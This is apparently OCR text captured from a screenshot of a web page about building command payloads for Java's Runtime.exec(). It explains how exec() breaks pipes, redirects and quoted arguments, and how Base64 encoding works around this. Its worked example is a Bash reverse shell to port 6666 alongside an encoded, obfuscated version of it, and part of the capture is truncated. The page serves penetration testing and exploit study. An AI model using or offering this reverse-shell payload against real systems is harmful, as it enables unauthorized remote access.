 不安全 | jackson-t.ca/runtime-exec-payloads.html
Dark Theme
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/ /6666 0>&1
bash -c {echo,YmFza LjEvNjY2NiAwPiYx}|{base64,-d}|
{bash,-i}